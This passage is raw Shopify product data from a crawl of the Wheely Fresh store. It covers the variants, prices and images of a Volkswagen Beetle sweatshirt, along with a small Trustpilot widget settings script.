hopify.com\/s\/files\/1\/0440\/0755\/5239\/products\/42c9b71b-4b42-4008-9648-04f395bfde3a_a2de4d5d-2b46-4fb2-bb24-7eb8059f9b60.jpg?v=1633640366"},"aspect_ratio":1.0,"height":1200,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0440\/0755\/5239\/products\/42c9b71b-4b42-4008-9648-04f395bfde3a_a2de4d5d-2b46-4fb2-bb24-7eb8059f9b60.jpg?v=1633640366","width":1200},{"alt":null,"id":24871410172131,"position":7,"preview_image":{"aspect_ratio":1.0,"height":1200,"width":1200,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0440\/0755\/5239\/products\/68550ffd-70fc-49b3-b06c-3d26a94b3c9b.jpg?v=1633640366"},"aspect_ratio":1.0,"height":1200,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0440\/0755\/5239\/products\/68550ffd-70fc-49b3-b06c-3d26a94b3c9b.jpg?v=1633640366","width":1200},{"alt":null,"id":24871410204899,"position":8,"preview_image":{"aspect_ratio":1.0,"height":1200,"width":1200,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0440\/0755\/5239\/products\/8d78caa3-0c9e-4f5a-97f4-1667619a4326.jpg?v=1633640366"},"aspect_ratio":1.0,"height":1200,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0440\/0755\/5239\/products\/8d78caa3-0c9e-4f5a-97f4-1667619a4326.jpg?v=1633640366","width":1200},{"alt":null,"id":24871410237667,"position":9,"preview_image":{"aspect_ratio":1.0,"height":1200,"width":1200,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0440\/0755\/5239\/products\/84ecdf4e-96ac-4144-aca0-30e0b1503b89.jpg?v=1633640366"},"aspect_ratio":1.0,"height":1200,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0440\/0755\/5239\/products\/84ecdf4e-96ac-4144-aca0-30e0b1503b89.jpg?v=1633640366","width":1200},{"alt":null,"id":24871410270435,"position":10,"preview_image":{"aspect_ratio":1.0,"height":1200,"width":1200,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0440\/0755\/5239\/products\/9f3db369-70fb-4e5b-8338-ee185ab877c5_d994a047-3c2a-4e10-b227-31d7b1033c36.jpg?v=1633640367"},"aspect_ratio":1.0,"height":1200,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0440\/0755\/5239\/products\/9f3db369-70fb-4e5b-8338-ee185ab877c5_d994a047-3c2a-4e10-b227-31d7b1033c36.jpg?v=1633640367","width":1200},{"alt":null,"id":24871410303203,"position":11,"preview_image":{"aspect_ratio":1.0,"height":1200,"width":1200,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0440\/0755\/5239\/products\/582fe897-0632-4ebd-9aa2-7b02d3f5641c.jpg?v=1633640367"},"aspect_ratio":1.0,"height":1200,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0440\/0755\/5239\/products\/582fe897-0632-4ebd-9aa2-7b02d3f5641c.jpg?v=1633640367","width":1200},{"alt":null,"id":24871410335971,"position":12,"preview_image":{"aspect_ratio":1.0,"height":1200,"width":1200,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0440\/0755\/5239\/products\/edd0ce39-47bb-404a-b24e-8dfe7d413e2c.jpg?v=1633640367"},"aspect_ratio":1.0,"height":1200,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0440\/0755\/5239\/products\/edd0ce39-47bb-404a-b24e-8dfe7d413e2c.jpg?v=1633640367","width":1200},{"alt":null,"id":24871410368739,"position":13,"preview_image":{"aspect_ratio":1.0,"height":1200,"width":1200,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0440\/0755\/5239\/products\/46f03012-9733-45e2-8124-bb04ae079807.jpg?v=1633640367"},"aspect_ratio":1.0,"height":1200,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0440\/0755\/5239\/products\/46f03012-9733-45e2-8124-bb04ae079807.jpg?v=1633640367","width":1200},{"alt":null,"id":24871410401507,"position":14,"preview_image":{"aspect_ratio":1.0,"height":1200,"width":1200,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0440\/0755\/5239\/products\/455dab11-318f-44b5-b0ab-137d4cd1ff62.jpg?v=1633640367"},"aspect_ratio":1.0,"height":1200,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0440\/0755\/5239\/products\/455dab11-318f-44b5-b0ab-137d4cd1ff62.jpg?v=1633640367","width":1200},{"alt":null,"id":24871410434275,"position":15,"preview_image":{"aspect_ratio":1.0,"height":1200,"width":1200,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0440\/0755\/5239\/products\/2e47e9d9-e8a0-440e-ba75-f283844443d1.jpg?v=1633640367"},"aspect_ratio":1.0,"height":1200,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0440\/0755\/5239\/products\/2e47e9d9-e8a0-440e-ba75-f283844443d1.jpg?v=1633640367","width":1200},{"alt":null,"id":24871410467043,"position":16,"preview_image":{"aspect_ratio":1.0,"height":1200,"width":1200,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0440\/0755\/5239\/products\/a1314b63-9852-4a80-ab23-26ee041f14e6.jpg?v=1633640367"},"aspect_ratio":1.0,"height":1200,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0440\/0755\/5239\/products\/a1314b63-9852-4a80-ab23-26ee041f14e6.jpg?v=1633640367","width":1200},{"alt":null,"id":24871410499811,"position":17,"preview_image":{"aspect_ratio":1.0,"height":1200,"width":1200,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0440\/0755\/5239\/products\/2127efb2-09d7-4174-9bb1-a979e927d0ce.jpg?v=1633640367"},"aspect_ratio":1.0,"height":1200,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0440\/0755\/5239\/products\/2127efb2-09d7-4174-9bb1-a979e927d0ce.jpg?v=1633640367","width":1200},{"alt":null,"id":24871410532579,"position":18,"preview_image":{"aspect_ratio":1.0,"height":1200,"width":1200,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0440\/0755\/5239\/products\/b1b4b231-280f-45ed-916f-6e4dfcecbd10.jpg?v=1633640367"},"aspect_ratio":1.0,"height":1200,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0440\/0755\/5239\/products\/b1b4b231-280f-45ed-916f-6e4dfcecbd10.jpg?v=1633640367","width":1200},{"alt":null,"id":24871410565347,"position":19,"preview_image":{"aspect_ratio":1.0,"height":1200,"width":1200,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0440\/0755\/5239\/products\/ff4d87c1-8767-402e-820b-2c4cea09343d.jpg?v=1633640367"},"aspect_ratio":1.0,"height":1200,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0440\/0755\/5239\/products\/ff4d87c1-8767-402e-820b-2c4cea09343d.jpg?v=1633640367","width":1200},{"alt":null,"id":24871410598115,"position":20,"preview_image":{"aspect_ratio":1.0,"height":1200,"width":1200,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0440\/0755\/5239\/products\/4f7ac7ab-5b47-415d-8af5-c5ee66f00e00_6108a21a-d07f-4ea5-a773-3e27dacc5db7.jpg?v=1633640367"},"aspect_ratio":1.0,"height":1200,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0440\/0755\/5239\/products\/4f7ac7ab-5b47-415d-8af5-c5ee66f00e00_6108a21a-d07f-4ea5-a773-3e27dacc5db7.jpg?v=1633640367","width":1200},{"alt":null,"id":24871410630883,"position":21,"preview_image":{"aspect_ratio":1.0,"height":1200,"width":1200,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0440\/0755\/5239\/products\/20742f06-0ae2-457d-ba74-89c4cca5ef8b.jpg?v=1633640367"},"aspect_ratio":1.0,"height":1200,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0440\/0755\/5239\/products\/20742f06-0ae2-457d-ba74-89c4cca5ef8b.jpg?v=1633640367","width":1200},{"alt":null,"id":24871410663651,"position":22,"preview_image":{"aspect_ratio":1.0,"height":1200,"width":1200,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0440\/0755\/5239\/products\/4336cea6-63c7-45c8-97a3-74decc7bc26d_3b9f5937-2242-4174-813c-164f31d124b2.jpg?v=1633640367"},"aspect_ratio":1.0,"height":1200,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0440\/0755\/5239\/products\/4336cea6-63c7-45c8-97a3-74decc7bc26d_3b9f5937-2242-4174-813c-164f31d124b2.jpg?v=1633640367","width":1200}],"requires_selling_plan":false,"selling_plan_groups":[]}

--- FILE ---
content_type: application/javascript
request_url: https://ecommplugins-trustboxsettings.trustpilot.com/wheely-fresh.myshopify.com.js?settings=1762005737607&shop=wheely-fresh.myshopify.com
body_size: 190
content:
const trustpilot_trustbox_settings = {"trustboxes":[],"activeTrustbox":0,"pageUrls":{"landing":"https://wheely-fresh.myshopify.com","category":"https://wheely-fresh.myshopify.com","product":"https://wheely-fresh.myshopify.com/products/bmw-f80-m3-air-freshener"}};
dispatchEvent(new CustomEvent('trustpilotTrustboxSettingsLoaded'));

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://wheelyfresh.co.uk/products/red-volkswagen-beetle-crew-neck-sweatshirt.js?currency=GBP&country=GB
body_size: 2996
content:
{"id":7199311626467,"title":"Volkswagen Red Beetle Sweatshirt","handle":"red-volkswagen-beetle-crew-neck-sweatshirt","description":"The Classic Volkswagen Beetle Jumper is perfect for any Beetle lover. The sun is shining, windows down, cruising by the coast - what more could you want?","published_at":"2021-10-07T21:58:21+01:00","created_at":"2021-10-07T21:58:21+01:00","vendor":"Volkswagen","type":"Clothing","tags":["Beetle","Red","Sweatshirt","Volkswagen","VW"],"price":2499,"price_min":2499,"price_max":2499,"available":true,"price_varies":false,"compare_at_price":2999,"compare_at_price_min":2999,"compare_at_price_max":2999,"compare_at_price_varies":false,"variants":[{"id":41483288215779,"title":"S \/ Black","option1":"S","option2":"Black","option3":null,"sku":"kite-412676106","requires_shipping":true,"taxable":false,"featured_image":{"id":32477890576611,"product_id":7199311626467,"position":1,"created_at":"2021-10-07T21:59:26+01:00","updated_at":"2021-10-07T21:59:26+01:00","alt":null,"width":1200,"height":1200,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0440\/0755\/5239\/products\/e1f74bd5-fdb3-441b-b196-59ad6729801a.jpg?v=1633640366","variant_ids":[41483287134435,41483287494883,41483287855331,41483288215779,41483288576227]},"available":true,"name":"Volkswagen Red Beetle Sweatshirt - S \/ Black","public_title":"S \/ Black","options":["S","Black"],"price":2499,"weight":1000,"compare_at_price":2999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":null,"id":24871409975523,"position":1,"preview_image":{"aspect_ratio":1.0,"height":1200,"width":1200,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0440\/0755\/5239\/products\/e1f74bd5-fdb3-441b-b196-59ad6729801a.jpg?v=1633640366"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":41483287855331,"title":"M \/ Black","option1":"M","option2":"Black","option3":null,"sku":"kite-412676107","requires_shipping":true,"taxable":false,"featured_image":{"id":32477890576611,"product_id":7199311626467,"position":1,"created_at":"2021-10-07T21:59:26+01:00","updated_at":"2021-10-07T21:59:26+01:00","alt":null,"width":1200,"height":1200,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0440\/0755\/5239\/products\/e1f74bd5-fdb3-441b-b196-59ad6729801a.jpg?v=1633640366","variant_ids":[41483287134435,41483287494883,41483287855331,41483288215779,41483288576227]},"available":true,"name":"Volkswagen Red Beetle Sweatshirt - M \/ Black","public_title":"M \/ Black","options":["M","Black"],"price":2499,"weight":1000,"compare_at_price":2999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":null,"id":24871409975523,"position":1,"preview_image":{"aspect_ratio":1.0,"height":1200,"width":1200,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0440\/0755\/5239\/products\/e1f74bd5-fdb3-441b-b196-59ad6729801a.jpg?v=1633640366"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":41483287494883,"title":"L \/ Black","option1":"L","option2":"Black","option3":null,"sku":"kite-412676108","requires_shipping":true,"taxable":false,"featured_image":{"id":32477890576611,"product_id":7199311626467,"position":1,"created_at":"2021-10-07T21:59:26+01:00","updated_at":"2021-10-07T21:59:26+01:00","alt":null,"width":1200,"height":1200,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0440\/0755\/5239\/products\/e1f74bd5-fdb3-441b-b196-59ad6729801a.jpg?v=1633640366","variant_ids":[41483287134435,41483287494883,41483287855331,41483288215779,41483288576227]},"available":true,"name":"Volkswagen Red Beetle Sweatshirt - L \/ Black","public_title":"L \/ Black","options":["L","Black"],"price":2499,"weight":1000,"compare_at_price":2999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":null,"id":24871409975523,"position":1,"preview_image":{"aspect_ratio":1.0,"height":1200,"width":1200,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0440\/0755\/5239\/products\/e1f74bd5-fdb3-441b-b196-59ad6729801a.jpg?v=1633640366"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":41483288576227,"title":"XL \/ Black","option1":"XL","option2":"Black","option3":null,"sku":"kite-412676109","requires_shipping":true,"taxable":false,"featured_image":{"id":32477890576611,"product_id":7199311626467,"position":1,"created_at":"2021-10-07T21:59:26+01:00","updated_at":"2021-10-07T21:59:26+01:00","alt":null,"width":1200,"height":1200,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0440\/0755\/5239\/products\/e1f74bd5-fdb3-441b-b196-59ad6729801a.jpg?v=1633640366","variant_ids":[41483287134435,41483287494883,41483287855331,41483288215779,41483288576227]},"available":true,"name":"Volkswagen Red Beetle Sweatshirt - XL \/ Black","public_title":"XL \/ Black","options":["XL","Black"],"price":2499,"weight":1000,"compare_at_price":2999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":null,"id":24871409975523,"position":1,"preview_image":{"aspect_ratio":1.0,"height":1200,"width":1200,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0440\/0755\/5239\/products\/e1f74bd5-fdb3-441b-b196-59ad6729801a.jpg?v=1633640366"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":41483287134435,"title":"2XL \/ Black","option1":"2XL","option2":"Black","option3":null,"sku":"kite-412676110","requires_shipping":true,"taxable":false,"featured_image":{"id":32477890576611,"product_id":7199311626467,"position":1,"created_at":"2021-10-07T21:59:26+01:00","updated_at":"2021-10-07T21:59:26+01:00","alt":null,"width":1200,"height":1200,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0440\/0755\/5239\/products\/e1f74bd5-fdb3-441b-b196-59ad6729801a.jpg?v=1633640366","variant_ids":[41483287134435,41483287494883,41483287855331,41483288215779,41483288576227]},"available":true,"name":"Volkswagen Red Beetle Sweatshirt - 2XL \/ Black","public_title":"2XL \/ Black","options":["2XL","Black"],"price":2499,"weight":1000,"compare_at_price":2999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":null,"id":24871409975523,"position":1,"preview_image":{"aspect_ratio":1.0,"height":1200,"width":1200,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0440\/0755\/5239\/products\/e1f74bd5-fdb3-441b-b196-59ad6729801a.jpg?v=1633640366"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":41483288183011,"title":"S \/ Light Grey","option1":"S","option2":"Light Grey","option3":null,"sku":"kite-412676111","requires_shipping":true,"taxable":false,"featured_image":{"id":32477890642147,"product_id":7199311626467,"position":3,"created_at":"2021-10-07T21:59:26+01:00","updated_at":"2021-10-07T21:59:26+01:00","alt":null,"width":1200,"height":1200,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0440\/0755\/5239\/products\/33e5d892-e4cf-45b1-b550-4ef3e17c4e9a.jpg?v=1633640366","variant_ids":[41483287101667,41483287462115,41483287822563,41483288183011,41483288543459]},"available":true,"name":"Volkswagen Red Beetle Sweatshirt - S \/ Light Grey","public_title":"S \/ Light Grey","options":["S","Light Grey"],"price":2499,"weight":1000,"compare_at_price":2999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":null,"id":24871410041059,"position":3,"preview_image":{"aspect_ratio":1.0,"height":1200,"width":1200,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0440\/0755\/5239\/products\/33e5d892-e4cf-45b1-b550-4ef3e17c4e9a.jpg?v=1633640366"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":41483287822563,"title":"M \/ Light Grey","option1":"M","option2":"Light Grey","option3":null,"sku":"kite-412676112","requires_shipping":true,"taxable":false,"featured_image":{"id":32477890642147,"product_id":7199311626467,"position":3,"created_at":"2021-10-07T21:59:26+01:00","updated_at":"2021-10-07T21:59:26+01:00","alt":null,"width":1200,"height":1200,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0440\/0755\/5239\/products\/33e5d892-e4cf-45b1-b550-4ef3e17c4e9a.jpg?v=1633640366","variant_ids":[41483287101667,41483287462115,41483287822563,41483288183011,41483288543459]},"available":true,"name":"Volkswagen Red Beetle Sweatshirt - M \/ Light Grey","public_title":"M \/ Light Grey","options":["M","Light Grey"],"price":2499,"weight":1000,"compare_at_price":2999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":null,"id":24871410041059,"position":3,"preview_image":{"aspect_ratio":1.0,"height":1200,"width":1200,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0440\/0755\/5239\/products\/33e5d892-e4cf-45b1-b550-4ef3e17c4e9a.jpg?v=1633640366"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":41483287462115,"title":"L \/ Light Grey","option1":"L","option2":"Light Grey","option3":null,"sku":"kite-412676113","requires_shipping":true,"taxable":false,"featured_image":{"id":32477890642147,"product_id":7199311626467,"position":3,"created_at":"2021-10-07T21:59:26+01:00","updated_at":"2021-10-07T21:59:26+01:00","alt":null,"width":1200,"height":1200,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0440\/0755\/5239\/products\/33e5d892-e4cf-45b1-b550-4ef3e17c4e9a.jpg?v=1633640366","variant_ids":[41483287101667,41483287462115,41483287822563,41483288183011,41483288543459]},"available":true,"name":"Volkswagen Red Beetle Sweatshirt - L \/ Light Grey","public_title":"L \/ Light Grey","options":["L","Light Grey"],"price":2499,"weight":1000,"compare_at_price":2999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":null,"id":24871410041059,"position":3,"preview_image":{"aspect_ratio":1.0,"height":1200,"width":1200,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0440\/0755\/5239\/products\/33e5d892-e4cf-45b1-b550-4ef3e17c4e9a.jpg?v=1633640366"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":41483288543459,"title":"XL \/ Light Grey","option1":"XL","option2":"Light Grey","option3":null,"sku":"kite-412676114","requires_shipping":true,"taxable":false,"featured_image":{"id":32477890642147,"product_id":7199311626467,"position":3,"created_at":"2021-10-07T21:59:26+01:00","updated_at":"2021-10-07T21:59:26+01:00","alt":null,"width":1200,"height":1200,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0440\/0755\/5239\/products\/33e5d892-e4cf-45b1-b550-4ef3e17c4e9a.jpg?v=1633640366","variant_ids":[41483287101667,41483287462115,41483287822563,41483288183011,41483288543459]},"available":true,"name":"Volkswagen Red Beetle Sweatshirt - XL \/ Light Grey","public_title":"XL \/ Light Grey","options":["XL","Light Grey"],"price":2499,"weight":1000,"compare_at_price":2999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":null,"id":24871410041059,"position":3,"preview_image":{"aspect_ratio":1.0,"height":1200,"width":1200,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0440\/0755\/5239\/products\/33e5d892-e4cf-45b1-b550-4ef3e17c4e9a.jpg?v=1633640366"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":41483287101667,"title":"2XL \/ Light Grey","option1":"2XL","option2":"Light Grey","option3":null,"sku":"kite-412676115","requires_shipping":true,"taxable":false,"featured_image":{"id":32477890642147,"product_id":7199311626467,"position":3,"created_at":"2021-10-07T21:59:26+01:00","updated_at":"2021-10-07T21:59:26+01:00","alt":null,"width":1200,"height":1200,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0440\/0755\/5239\/products\/33e5d892-e4cf-45b1-b550-4ef3e17c4e9a.jpg?v=1633640366","variant_ids":[41483287101667,41483287462115,41483287822563,41483288183011,41483288543459]},"available":true,"name":"Volkswagen Red Beetle Sweatshirt - 2XL \/ Light Grey","public_title":"2XL \/ Light Grey","options":["2XL","Light Grey"],"price":2499,"weight":1000,"compare_at_price":2999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":null,"id":24871410041059,"position":3,"preview_image":{"aspect_ratio":1.0,"height":1200,"width":1200,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0440\/0755\/5239\/products\/33e5d892-e4cf-45b1-b550-4ef3e17c4e9a.jpg?v=1633640366"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":41483288248547,"title":"S \/ Green","option1":"S","option2":"Green","option3":null,"sku":"kite-412676116","requires_shipping":true,"taxable":false,"featured_image":{"id":32477890707683,"product_id":7199311626467,"position":5,"created_at":"2021-10-07T21:59:26+01:00","updated_at":"2021-10-07T21:59:26+01:00","alt":null,"width":1200,"height":1200,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0440\/0755\/5239\/products\/ab1c73b1-2340-4743-abf2-93dabd93855a.jpg?v=1633640366","variant_ids":[41483287167203,41483287527651,41483287888099,41483288248547,41483288608995]},"available":true,"name":"Volkswagen Red Beetle Sweatshirt - S \/ Green","public_title":"S \/ Green","options":["S","Green"],"price":2499,"weight":1000,"compare_at_price":2999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":null,"id":24871410106595,"position":5,"preview_image":{"aspect_ratio":1.0,"height":1200,"width":1200,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0440\/0755\/5239\/products\/ab1c73b1-2340-4743-abf2-93dabd93855a.jpg?v=1633640366"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":41483287888099,"title":"M \/ Green","option1":"M","option2":"Green","option3":null,"sku":"kite-412676117","requires_shipping":true,"taxable":false,"featured_image":{"id":32477890707683,"product_id":7199311626467,"position":5,"created_at":"2021-10-07T21:59:26+01:00","updated_at":"2021-10-07T21:59:26+01:00","alt":null,"width":1200,"height":1200,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0440\/0755\/5239\/products\/ab1c73b1-2340-4743-abf2-93dabd93855a.jpg?v=1633640366","variant_ids":[41483287167203,41483287527651,41483287888099,41483288248547,41483288608995]},"available":true,"name":"Volkswagen Red Beetle Sweatshirt - M \/ Green","public_title":"M \/ Green","options":["M","Green"],"price":2499,"weight":1000,"compare_at_price":2999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":null,"id":24871410106595,"position":5,"preview_image":{"aspect_ratio":1.0,"height":1200,"width":1200,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0440\/0755\/5239\/products\/ab1c73b1-2340-4743-abf2-93dabd93855a.jpg?v=1633640366"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":41483287527651,"title":"L \/ Green","option1":"L","option2":"Green","option3":null,"sku":"kite-412676118","requires_shipping":true,"taxable":false,"featured_image":{"id":32477890707683,"product_id":7199311626467,"position":5,"created_at":"2021-10-07T21:59:26+01:00","updated_at":"2021-10-07T21:59:26+01:00","alt":null,"width":1200,"height":1200,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0440\/0755\/5239\/products\/ab1c73b1-2340-4743-abf2-93dabd93855a.jpg?v=1633640366","variant_ids":[41483287167203,41483287527651,41483287888099,41483288248547,41483288608995]},"available":true,"name":"Volkswagen Red Beetle Sweatshirt - L \/ Green","public_title":"L \/ Green","options":["L","Green"],"price":2499,"weight":1000,"compare_at_price":2999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":null,"id":24871410106595,"position":5,"preview_image":{"aspect_ratio":1.0,"height":1200,"width":1200,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0440\/0755\/5239\/products\/ab1c73b1-2340-4743-abf2-93dabd93855a.jpg?v=1633640366"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":41483288608995,"title":"XL \/ Green","option1":"XL","option2":"Green","option3":null,"sku":"kite-412676119","requires_shipping":true,"taxable":false,"featured_image":{"id":32477890707683,"product_id":7199311626467,"position":5,"created_at":"2021-10-07T21:59:26+01:00","updated_at":"2021-10-07T21:59:26+01:00","alt":null,"width":1200,"height":1200,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0440\/0755\/5239\/products\/ab1c73b1-2340-4743-abf2-93dabd93855a.jpg?v=1633640366","variant_ids":[41483287167203,41483287527651,41483287888099,41483288248547,41483288608995]},"available":true,"name":"Volkswagen Red Beetle Sweatshirt - XL \/ Green","public_title":"XL \/ Green","options":["XL","Green"],"price":2499,"weight":1000,"compare_at_price":2999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":null,"id":24871410106595,"position":5,"preview_image":{"aspect_ratio":1.0,"height":1200,"width":1200,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0440\/0755\/5239\/products\/ab1c73b1-2340-4743-abf2-93dabd93855a.jpg?v=1633640366"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":41483287167203,"title":"2XL \/ Green","option1":"2XL","option2":"Green","option3":null,"sku":"kite-412676120","requires_shipping":true,"taxable":false,"featured_image":{"id":32477890707683,"product_id":7199311626467,"position":5,"created_at":"2021-10-07T21:59:26+01:00","updated_at":"2021-10-07T21:59:26+01:00","alt":null,"width":1200,"height":1200,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0440\/0755\/5239\/products\/ab1c73b1-2340-4743-abf2-93dabd93855a.jpg?v=1633640366","variant_ids":[41483287167203,41483287527651,41483287888099,41483288248547,41483288608995]},"available":true,"name":"Volkswagen Red Beetle Sweatshirt - 2XL \/ Green","public_title":"2XL \/ Green","options":["2XL","Green"],"price":2499,"weight":1000,"compare_at_price":2999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":null,"id":24871410106595,"position":5,"preview_image":{"aspect_ratio":1.0,"height":1200,"width":1200,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0440\/0755\/5239\/products\/ab1c73b1-2340-4743-abf2-93dabd93855a.jpg?v=1633640366"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":41483288150243,"title":"S \/ Red","option1":"S","option2":"Red","option3":null,"sku":"kite-412676121","requires_shipping":true,"taxable":false,"featured_image":{"id":32477890773219,"product_id":7199311626467,"position":7,"created_at":"2021-10-07T21:59:26+01:00","updated_at":"2021-10-07T21:59:26+01:00","alt":null,"width":1200,"height":1200,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0440\/0755\/5239\/products\/68550ffd-70fc-49b3-b06c-3d26a94b3c9b.jpg?v=1633640366","variant_ids":[41483287068899,41483287429347,41483287789795,41483288150243,41483288510691]},"available":true,"name":"Volkswagen Red Beetle Sweatshirt - S \/ Red","public_title":"S \/ Red","options":["S","Red"],"price":2499,"weight":1000,"compare_at_price":2999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":null,"id":24871410172131,"position":7,"preview_image":{"aspect_ratio":1.0,"height":1200,"width":1200,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0440\/0755\/5239\/products\/68550ffd-70fc-49b3-b06c-3d26a94b3c9b.jpg?v=1633640366"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":41483287789795,"title":"M \/ Red","option1":"M","option2":"Red","option3":null,"sku":"kite-412676122","requires_shipping":true,"taxable":false,"featured_image":{"id":32477890773219,"product_id":7199311626467,"position":7,"created_at":"2021-10-07T21:59:26+01:00","updated_at":"2021-10-07T21:59:26+01:00","alt":null,"width":1200,"height":1200,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0440\/0755\/5239\/products\/68550ffd-70fc-49b3-b06c-3d26a94b3c9b.jpg?v=1633640366","variant_ids":[41483287068899,41483287429347,41483287789795,41483288150243,41483288510691]},"available":true,"name":"Volkswagen Red Beetle Sweatshirt - M \/ Red","public_title":"M \/ Red","options":["M","Red"],"price":2499,"weight":1000,"compare_at_price":2999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":null,"id":24871410172131,"position":7,"preview_image":{"aspect_ratio":1.0,"height":1200,"width":1200,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0440\/0755\/5239\/products\/68550ffd-70fc-49b3-b06c-3d26a94b3c9b.jpg?v=1633640366"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":41483287429347,"title":"L \/ Red","option1":"L","option2":"Red","option3":null,"sku":"kite-412676123","requires_shipping":true,"taxable":false,"featured_image":{"id":32477890773219,"product_id":7199311626467,"position":7,"created_at":"2021-10-07T21:59:26+01:00","updated_at":"2021-10-07T21:59:26+01:00","alt":null,"width":1200,"height":1200,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0440\/0755\/5239\/products\/68550ffd-70fc-49b3-b06c-3d26a94b3c9b.jpg?v=1633640366","variant_ids":[41483287068899,41483287429347,41483287789795,41483288150243,41483288510691]},"available":true,"name":"Volkswagen Red Beetle Sweatshirt - L \/ Red","public_title":"L \/ 